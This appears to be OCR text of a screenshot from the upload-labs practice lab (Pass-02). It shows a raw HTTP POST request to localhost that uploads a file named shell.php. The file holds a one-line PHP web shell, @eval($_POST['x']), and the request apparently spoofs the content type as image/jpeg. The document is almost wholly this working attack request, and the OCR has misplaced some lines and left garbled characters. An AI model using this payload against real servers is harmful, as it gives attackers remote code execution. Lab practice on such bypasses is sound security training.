 1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------240629912734146143131044464951
8 Content-Length: 394
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-02/index.php
12 Cookie: PHPSESSID=gr9ftvfdch0brg9eqmocgbik22
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------240629912734146143131044464951
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20
image/jpeg
21 @eval($_POST['x']);
22
23 ?>
24 -----------------------------240629912734146143131044464951
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 -----------------------------240629912734146143131044464951--
29